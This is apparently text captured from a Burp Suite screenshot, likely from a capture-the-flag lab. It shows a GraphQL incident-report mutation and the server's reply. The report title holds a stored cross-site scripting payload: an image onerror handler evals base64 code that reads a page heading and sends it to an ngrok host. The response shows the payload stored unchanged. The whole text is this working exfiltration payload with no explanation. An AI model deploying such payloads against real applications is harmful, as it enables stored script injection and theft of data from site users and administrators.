 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 POST /graphql HTTP/1.1
2 Host: 154.57.164.69:38242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.69:38242/dashboard
8 Content-Type: application/json
9 Content-Length: 504
10 Origin: http://154.57.164.69:38242
11 Connection: keep-alive
12 Cookie: connect.sid=s%3AYOHHvfMPZESkYSZy7MvjtYoulYvq7jCC.EFZQ%2FDbp%2B2L0QHkEuQzXa9v9%2BMxbMjALk1tLr9Pwt1g
13 Priority: u=0
14
15 {
"query":
"\n    mutation {\n      submitIncidentReport(title: \"<img src=x onerror=eval(atob('Y29uc3QgZiA9IGRvY3VtZW50LnF1ZXJ5U2VsZWN
0b3IoJ2g0JykudGV4dENvbnRlbnQ7CmZldGNoKCdodHRwczovLzVmNjAtMTA0LTI4LTIwNS03NC5uZ3Jvay1mcmVlLmFwcD9kYXRhPScgKyBidG9hKGYpLCB7IGh
lYWRlcnM6IHsgJ25ncm9rLXNraXAtYnJvd3Nlci13YXJuaW5nJzogJzEnIH0gfSk7'))>\", details: \"test\", evidenceUrl: \"http://127.0.0.1:
1337/admin\") {\n      id\n        title\n      details\n      evidenceUrl\n      submittedAt\n      }\n    }\n  "
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Wed, 18 Nov 2026 02:59:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 420
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 cache-control: no-store
10 ETag: W/"1a4-2YjIlnsfcmlENTpaDs0zUSi7sJo"
11
12 {
"data":{
"submitIncidentReport":{
"id":"7",
"title":
"<img src=x onerror=eval(atob('Y29uc3QgZiA9IGRvY3VtZW50LnF1ZXJ5U2VsZWN0b3IoJ2g0JykudGV4dENvbnRlbnQ7CmZldGNoKCdodHR
wczovLzVmNjAtMTA0LTI4LTIwNS03NC5uZ3Jvay1mcmVlLmFwcD9kYXRhPScgKyBidG9hKGYpLCB7IGhlYWRlcnM6IHsgJ25ncm9rLXNraXAtYnJvd
3Nlci13YXJuaW5nJzogJzEnIH0gfSk7'))>",
"details":"test",
"evidenceUrl":"http://127.0.0.1:1337/admin",
"submittedAt":"2026-11-18T02:59:44.848Z"
}
}
}
13
Search
0 highlights
Inspector
Notes
Custom actions
Done
719 bytes | 1,308 millis
Event log (23) All issues
Memory: 271.1MB of 1.93GB
Disabled
To direct input to this VM, click inside or press Ctrl+G.